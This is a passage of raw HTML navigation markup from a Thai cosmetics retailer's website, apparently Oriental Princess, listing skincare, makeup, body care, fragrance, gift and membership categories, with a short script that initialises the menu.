href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ประเภทซีรี่ย์/cuticlehairtreatment.html"><span>Cuticle Professional Hair Care </span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/sunscreen.html" class="level-top"><span>กันแดด</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.orientalprincess.com/prosite.php/sunscreen/sunscreen-for-face.html"><span>ผิวหน้า</span></a></li><li class="ui-menu-item level1 "><a href="https://www.orientalprincess.com/prosite.php/sunscreen/ผิวกาย.html"><span>ผิวกาย</span></a></li><li class="ui-menu-item level1 "><a href="https://www.orientalprincess.com/prosite.php/sunscreen/uv-proctention-lip-care.html"><span>ปกป้องผิวปาก</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/limited-edition.html" class="level-top"><span>Limited Edition</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.orientalprincess.com/prosite.php/limited-edition/floranista.html"><span>Floranista</span></a></li><li class="ui-menu-item level1 "><a href="https://www.orientalprincess.com/prosite.php/limited-edition/chinoiserie-charm.html"><span>Chinoiserie Charm</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/for-men.html" class="level-top"><span>For Men</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.orientalprincess.com/prosite.php/for-men/ผิวหน้า.html"><span>ผิวหน้า</span></a></li><li class="ui-menu-item level1 "><a href="https://www.orientalprincess.com/prosite.php/for-men/ผิวกาย.html"><span>ผิวกาย</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/gifts.html" class="level-top"><span>Gifts</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.orientalprincess.com/prosite.php/gifts/gift-for-her.html"><span>Gift for Her</span></a></li><li class="ui-menu-item level1 "><a href="https://www.orientalprincess.com/prosite.php/gifts/gift-for-him.html"><span>Gift for Him</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/gifts/gift-under.html"><span>Gift Under</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/gifts/gift-under/gift-under-500.html"><span>ของขวัญไม่เกิน 500 บาท</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/gifts/accessories.html"><span>Accessories</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/gifts/accessories/tag-cards.html"><span>Tag Cards</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 staticwidth parent "><a href="https://www.orientalprincess.com/prosite.php/opsmember.html" class="level-top"><span>Members</span></a><div class="level0 submenu" style="width: 300;"><div class="menu-top-block"><ul>
<li class="menu-item  "><a class="level1" href="https://www.orientalprincess.com/prosite.php/blog/category/member-benefits/"><span>Welcome Package</span></a></li>
<li class="menu-item  "><a class="level1" href="https://www.orientalprincess.com/prosite.php/blog/category/birthday-package-2/"><span>Birthday Package</span></a></li>
<li class="menu-item  "><a class="level1" href="https://www.orientalprincess.com/prosite.php/blog/post/ops-rewards-2021"><span>SSUP Beauty Bonus</span></a></li>
<li class="menu-item  "><a class="level1" href="http://mobile.orientalprincess.com/opsweb/index.php/frontend/ops_member/ops_login_mobile"><span>เช็คคะแนน SSUP Beauty Bonus</span></a></li>
</ul></div><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns1"></ul></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.orientalprincess.com/prosite.php/beauty-book.html" class="level-top"><span>BEAUTY BOOK</span></a></li>    </ul>
</nav>

    <script type="text/javascript">
    require([
        'jquery',
        'megamenu'
    ], function ($, smMegamenu2) {
        jQuery(".sm-megamenu2").smMegamenu2();
    });
</script>
	                    </div>

                    <div class="navigation-mobile-container">
                        

<!--COLLAPSE-->

<!--SIDEBAR-->
    <div class="nav-mobile-container sidebar-type">
		<div class="btn-mobile">
			<a id="sidebar-button" class="button-mobile sidebar-nav" title="ประเภทสินค้า"><i class="fa fa-bars"></i><span class="hidden">ประเภทสินค้า</span></a>
		</div>
		<nav class="navigation-mobile">
			<ul>
				<li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.orientalprincess.com/prosite.php/promotion.html"  class="level-top" ><span>โปรโมชั่น</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.orientalprincess.com/prosite.php/promotion/buy1get1.html" ><span>BUY 1 GET 1 &quot;จำกัด 1 คู่ต่อสินค้า / 1 บัญชีผู้ใช้&quot; ชิ้นถัดไปราคาปกติ</span></a></li><li  class="level1 nav-1-2 category-item last"><a href="https://www.orientalprincess.com/prosite.php/promotion/get-the-look.html" ><span>Get the Look ลด 50% (เฉพาะสมาชิก)</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า.html"  class="level-top" ><span>ดูแลผิวหน้า</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first parent"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ปัญหาผิว.html" ><span>ปัญหาผิว</span></a><ul class="level1 submenu"><li  class="level2 nav-2-1-1 category-item first"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ปัญหาผิว/acne-skin.html" ><span>ผิวเป็นสิว</span></a></li><li  class="level2 nav-2-1-2 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ปัญหาผิว/dehydrated-skin.html" ><span>ผิวขาดความชุ่มชื่น</span></a></li><li  class="level2 nav-2-1-3 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ปัญหาผิว/dullskin.html" ><span>ผิวไม่กระจ่างใส</span></a></li><li  class="level2 nav-2-1-4 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ปัญหาผิว/aging-wrinkles-skin.html" ><span>ผิวมีริ้วรอย</span></a></li><li  class="level2 nav-2-1-5 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ปัญหาผิว/dry-sensitive-skin.html" ><span>ผิวแห้ง &amp; แพ้ง่าย</span></a></li><li  class="level2 nav-2-1-6 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ปัญหาผิว/dull-dark-spot-skin.html" ><span>ผิวไม่กระจ่างใสและมีจุดด่างดำ</span></a></li><li  class="level2 nav-2-1-7 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ปัญหาผิว/dull-sagging-skin.html" ><span>ผิวไม่กระจ่างใสและไม่ตึงกระชับ</span></a></li><li  class="level2 nav-2-1-8 category-item last"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ปัญหาผิว/dull-wrinkles-sagging-skin.html" ><span>ผิวมีริ้วรอยและไม่ตึงกระชับ</span></a></li></ul></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภทสินค้า.html" ><span>ประเภทสินค้า</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภทสินค้า/gel-foam-cleansing.html" ><span>เจล โฟม ล้างทำความสะอาดผิว</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภทสินค้า/mask.html" ><span>แผ่นมาส์ค</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภทสินค้า/สครับ มาส์ค.html" ><span>สครับ มาส์ค</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภทสินค้า/โทนเนอร์.html" ><span>โทนเนอร์</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภทสินค้า/เซรั่ม.html" ><span>เซรั่ม</span></a></li><li  class="level2 nav-2-2-6 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภทสินค้า/spot-treatment.html" ><span>สปอท ทรีทเม้นท์</span></a></li><li  class="level2 nav-2-2-7 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภทสินค้า/ดูแลผิวรอบดวงตา.html" ><span>ดูแลผิวรอบดวงตา</span></a></li><li  class="level2 nav-2-2-8 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภทสินค้า/มอยซ์เจอร์ไรเซอร์.html" ><span>มอยซ์เจอร์ไรเซอร์</span></a></li><li  class="level2 nav-2-2-9 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภทสินค้า/ริมฝีปาก.html" ><span>ริมฝีปาก</span></a></li><li  class="level2 nav-2-2-10 category-item last"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภทสินค้า/essence.html" ><span>เอสเซนส์</span></a></li></ul></li><li  class="level1 nav-2-3 category-item parent"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie.html" ><span>ประเภทซีรี่ย์</span></a><ul class="level1 submenu"><li  class="level2 nav-2-3-1 category-item first"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/botanical-lip-expert.html" ><span>Botanical Lip Expert</span></a></li><li  class="level2 nav-2-3-2 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/fresh-up-mask.html" ><span>Fresh Up Mask</span></a></li><li  class="level2 nav-2-3-3 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/glow-smooth.html" ><span>Glow &amp; Smooth</span></a></li><li  class="level2 nav-2-3-4 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/hydra-harmony.html" ><span>Hydra Harmony</span></a></li><li  class="level2 nav-2-3-5 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/hydra-fresh-mineral-water-spray.html" ><span>Hydra Fresh Mineral Water Spray </span></a></li><li  class="level2 nav-2-3-6 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/juicy-glow.html" ><span>Juicy Glow</span></a></li><li  class="level2 nav-2-3-7 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/juicy-lip-care.html" ><span>Juicy Lip Care</span></a></li><li  class="level2 nav-2-3-8 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/lumino-complex-expert-white.html" ><span>Lumino Complex</span></a></li><li  class="level2 nav-2-3-9 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/natural-power-c-miracle-brightening-complex.html" ><span>Natural Power C</span></a></li><li  class="level2 nav-2-3-10 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/naturallyageless.html" ><span>Naturally Ageless</span></a></li><li  class="level2 nav-2-3-11 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/natural-acne-care.html" ><span>Natural Acne Care</span></a></li><li  class="level2 nav-2-3-12 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/pureactive.html" ><span>Pure Active</span></a></li><li  class="level2 nav-2-3-13 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/product-red-natural-whitening-phenomenon.html" ><span>RED Natural Whitening</span></a></li><li  class="level2 nav-2-3-14 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/timeless-glow.html" ><span>Timeless Glow</span></a></li><li  class="level2 nav-2-3-15 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/ultimate-renewal.html" ><span>Ultimate Renewal</span></a></li><li  class="level2 nav-2-3-16 category-item last"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/youthrevival.html" ><span>Youth Revival</span></a></li></ul></li><li  class="level1 nav-2-4 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ดูแลผิวตามช่วงอายุ/อายุ 20.html" ><span>อายุ 20+</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ดูแลผิวตามช่วงอายุ/25.html" ><span>อายุ 25+</span></a></li><li  class="level1 nav-2-6 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ดูแลผิวตามช่วงอายุ/อายุ 30.html" ><span>อายุ 30+</span></a></li><li  class="level1 nav-2-7 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ดูแลผิวตามช่วงอายุ/35.html" ><span>อายุ 35+</span></a></li><li  class="level1 nav-2-8 category-item last"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ดูแลผิวตามช่วงอายุ/45.html" ><span>อายุ 45+</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ.html"  class="level-top" ><span>เมคอัพ</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ปัญหาผิว.html" ><span>ปัญหาผิว</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ปัญหาผิว/มีรอยดำของสิว.html" ><span>มีรอยดำของสิว</span></a></li><li  class="level2 nav-3-1-2 category-item"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ปัญหาผิว/รูขุมขนกว้าง.html" ><span>รูขุมขนกว้าง</span></a></li><li  class="level2 nav-3-1-3 category-item"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ปัญหาผิว/สีผิวไม่สม่ำเสมอ.html" ><span>สีผิวไม่สม่ำเสมอ</span></a></li><li  class="level2 nav-3-1-4 category-item"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ปัญหาผิว/oily-skin.html" ><span>ผิวมัน</span></a></li><li  class="level2 nav-3-1-5 category-item"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ปัญหาผิว/ผิวไม่กระจ่างใส.html" ><span>ผิวไม่กระจ่างใส</span></a></li><li  class="level2 nav-3-1-6 category-item last"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ปัญหาผิว/ผิวมีริ้วรอย.html" ><span>ผิวมีริ้วรอย</span></a></li></ul></li><li  class="level1 nav-3-2 category-item parent"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/face.html" ><span>ใบหน้า</span></a><ul class="level1 submenu"><li  class="level2 nav-3-2-1 category-item first"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/face/รองพื้น.html" ><span>รองพื้น</span></a></li><li  class="level2 nav-3-2-2 category-item"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/face/แป้ง.html" ><span>แป้ง</span></a></li><li  class="level2 nav-3-2-3 category-item"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/face/all-day-sun-protection.html" ><span>กลุ่มผลิตภัณฑ์กันแดด</span></a></li><li  class="level2 nav-3-2-4 category-item"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/face/cushion.html" ><span>Cushion</span></a></li><li  class="level2 nav-3-2-5 category-item last"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/face/concealer-bb-cc.html" ><span>Concealer BB &amp; CC</span></a></li></ul></li><li  class="level1 nav-3-3 category-item parent"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ดวงตา.html" ><span>ดวงตาและแก้ม</span></a><ul class="level1 submenu"><li  class="level2 nav-3-3-1 category-item first"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ดวงตา/มาสคาร่า.html" ><span>มาสคาร่า</span></a></li><li  class="level2 nav-3-3-2 category-item"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ดวงตา/อายแชโดว์.html" ><span>อายแชโดว์</span></a></li><li  class="level2 nav-3-3-3 category-item"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ดวงตา/อายไลเนอร์.html" ><span>อายไลเนอร์</span></a></li><li  class="level2 nav-3-3-4 category-item"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ดวงตา/คิ้ว.html" ><span>คิ้ว</span></a></li><li  class="level2 nav-3-3-5 category-item last"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ดวงตา/แก้ม.html" ><span>แก้ม</span></a></li></ul></li><li  class="level1 nav-3-4 category-item parent"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/lips.html" ><span>ริมฝีปาก</span></a><ul class="level1 submenu"><li  class="level2 nav-3-4-1 category-item first parent"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/lips/lipsticks.html" ><span>ลิปสติก</span></a><ul class="level2 submenu"><li  class="level3 nav-3-4-1-1 category-item first"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/lips/lipsticks/ลิปสติกทั้งหมด.html" ><span>- ลิปสติกทั้งหมด</span></a></li><li  class="level3 nav-3-4-1-2 category-item last"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/lips/lipsticks/new-lips-color.html" ><span>- ลิปสติก 24 เฉดสีใหม่</span></a></li></ul></li><li  class="level2 nav-3-4-2 category-item last"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/lips/ลิปกลอส.html" ><span>ลิปกลอส</span></a></li></ul></li><li  class="level1 nav-3-5 category-item parent"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/cleansing.html" ><span>คลีนซิ่ง</span></a><ul class="level1 submenu"><li  class="level2 nav-3-5-1 category-item first"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/cleansing/ผิวหน้า.html" ><span>ผิวหน้า</span></a></li><li  class="level2 nav-3-5-2 category-item last"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/cleansing/ดวงตาและริมฝีปาก.html" ><span>ดวงตาและริมฝีปาก</span></a></li></ul></li><li  class="level1 nav-3-6 category-item parent"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ประเภทซีรี่ย์.html" ><span>ประเภทซีรี่ย์</span></a><ul class="level1 submenu"><li  class="level2 nav-3-6-1 category-item first"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ประเภทซีรี่ย์/beneficial-all-day-sun-protection.html" ><span>All Day Sun Protection</span></a></li><li  class="level2 nav-3-6-2 category-item"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ประเภทซีรี่ย์/beneficial-ultimate-coverage.html" ><span>Ultimate Coverage</span></a></li><li  class="level2 nav-3-6-3 category-item"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ประเภทซีรี่ย์/beneficial-bb-secret.html" ><span>BB Secret</span></a></li><li  class="level2 nav-3-6-4 category-item last"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ประเภทซีรี่ย์/bene.html" ><span>bene</span></a></li></ul></li><li  class="level1 nav-3-7 category-item last"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/อุปกรณ์แต่งหน้า.html" ><span>อุปกรณ์แต่งหน้า</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย.html"  class="level-top" ><span>ดูแลผิวกาย</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first parent"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ปัญหาผิว.html" ><span>ปัญหาผิว</span></a><ul class="level1 submenu"><li  class="level2 nav-4-1-1 category-item first"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ปัญหาผิว/มีกลิ่นตัว.html" ><span>มีกลิ่นตัว</span></a></li><li  class="level2 nav-4-1-2 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ปัญหาผิว/ผิวแห้งไม่ชุ่มชื่น.html" ><span>ผิวแห้งไม่ชุ่มชื่น</span></a></li><li  class="level2 nav-4-1-3 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ปัญหาผิว/uneven-skin.html" ><span>ผิวไม่เรียบเนียน</span></a></li><li  class="level2 nav-4-1-4 category-item last"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ปัญหาผิว/ผิวไม่กระจ่างใส.html" ><span>ผิวไม่กระจ่างใส</span></a></li></ul></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ผิวกาย.html" ><span>ผิวกาย</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ผิวกาย/เจลอาบน้ำ.html" ><span>เจลอาบน้ำ</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ผิวกาย/สครับ.html" ><span>สครับ</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ผิวกาย/โลชั่น.html" ><span>โลชั่น</span></a></li><li  class="level2 nav-4-2-4 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ผิวกาย/โรลออน.html" ><span>โรลออน</span></a></li><li  class="level2 nav-4-2-5 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ผิวกาย/แป้งหอม และสเปรย์.html" ><span>แป้งหอม และสเปรย์</span></a></li><li  class="level2 nav-4-2-6 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ผิวกาย/อุปกรณ์ดูแลผิวกาย.html" ><span>อุปกรณ์ดูแลผิวกาย</span></a></li><li  class="level2 nav-4-2-7 category-item last"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ผิวกาย/intimate-care.html" ><span>ดูแลจุดซ่อนเร้น</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/hand.html" ><span>มือ</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/hand/เจลล้างมือ.html" ><span>เจลล้างมือ</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/hand/hand-cream.html" ><span>ครีมบำรุงมือ</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ขา.html" ><span>ขา</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ขา/ครีมบำรุงหัวเข่า.html" ><span>ครีมบำรุงหัวเข่า</span></a></li><li  class="level2 nav-4-4-2 category-item last"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ขา/ดูแลเท้า.html" ><span>ดูแลเท้า</span></a></li></ul></li><li  class="level1 nav-4-5 category-item last parent"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ประเภทซีรี่ย์.html" ><span>ประเภทซีรี่ย์</span></a><ul class="level1 submenu"><li  class="level2 nav-4-5-1 category-item first"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ประเภทซีรี่ย์/accessories.html" ><span>Bikini Care</span></a></li><li  class="level2 nav-4-5-2 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ประเภทซีรี่ย์/foot-knee-care.html" ><span>Foot &amp; Knee Care</span></a></li><li  class="level2 nav-4-5-3 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ประเภทซีรี่ย์/fresh-juicy-delight.html" ><span>Fresh &amp; Juicy Delight</span></a></li><li  class="level2 nav-4-5-4 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ประเภทซีรี่ย์/hand-care.html" ><span>Hand Care</span></a></li><li  class="level2 nav-4-5-5 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ประเภทซีรี่ย์/milky-whitening-booster-intensive.html" ><span>Milky Whitening</span></a></li><li  class="level2 nav-4-5-6 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ประเภทซีรี่ย์/oriental-beauty.html" ><span>Oriental Beauty</span></a></li><li  class="level2 nav-4-5-7 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ประเภทซีรี่ย์/passion of polish.html" ><span>Passion of Polish</span></a></li><li  class="level2 nav-4-5-8 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ประเภทซีรี่ย์/ph-balanced-feminine-hygiene.html" ><span>pH Balanced</span></a></li><li  class="level2 nav-4-5-9 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ประเภทซีรี่ย์/underarm-care.html" ><span>Underarm Care</span></a></li><li  class="level2 nav-4-5-10 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ประเภทซีรี่ย์/glow-smooth.html" ><span>Glow &amp; Smooth</span></a></li><li  class="level2 nav-4-5-11 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ประเภทซีรี่ย์/acne-care-body.html" ><span>Natural Acne Care</span></a></li><li  class="level2 nav-4-5-12 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ประเภทซีรี่ย์/pure-blossom.html" ><span>Pure Blossom</span></a></li><li  class="level2 nav-4-5-13 category-item last"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ประเภทซีรี่ย์/pure-ritual.html" ><span>Pure Ritual</span></a></li></ul></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.orientalprincess.com/prosite.php/ความหอม.html"  class="level-top" ><span>ความหอม</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/กลิ่น.html" ><span>กลิ่น</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/กลิ่น/floral.html" ><span>Floral</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/กลิ่น/fruity.html" ><span>Fruity</span></a></li><li  class="level2 nav-5-1-3 category-item last"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/กลิ่น/fresh.html" ><span>Fresh</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ลักษณะนิสัย.html" ><span>ลักษณะนิสัย</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ลักษณะนิสัย/โรแมนติค อ่อนหวาน.html" ><span>โรแมนติค อ่อนหวาน</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ลักษณะนิสัย/เอกลักษณ์เป็นตัวของตัวเอง.html" ><span>เอกลักษณ์เป็นตัวของตัวเอง</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ลักษณะนิสัย/สดใสร่าเริง มั่นใจ.html" ><span>สดใสร่าเริง มั่นใจ</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ลักษณะนิสัย/เนี้ยบเรียบหรู ดูดี.html" ><span>เนี้ยบเรียบหรู ดูดี</span></a></li><li  class="level2 nav-5-2-5 category-item last"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ลักษณะนิสัย/สาวหวาน ผู้หญิ๋ง ผู้หญิง.html" ><span>สาวหวาน ผู้หญิ๋ง ผู้หญิง</span></a></li></ul></li><li  class="level1 nav-5-3 category-item parent"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทสินค้า.html" ><span>ประเภทสินค้า</span></a><ul class="level1 submenu"><li  class="level2 nav-5-3-1 category-item first"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทสินค้า/โอ เดอ โคโลญ.html" ><span>โอ เดอ โคโลญ</span></a></li><li  class="level2 nav-5-3-2 category-item"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทสินค้า/โอ เดอ 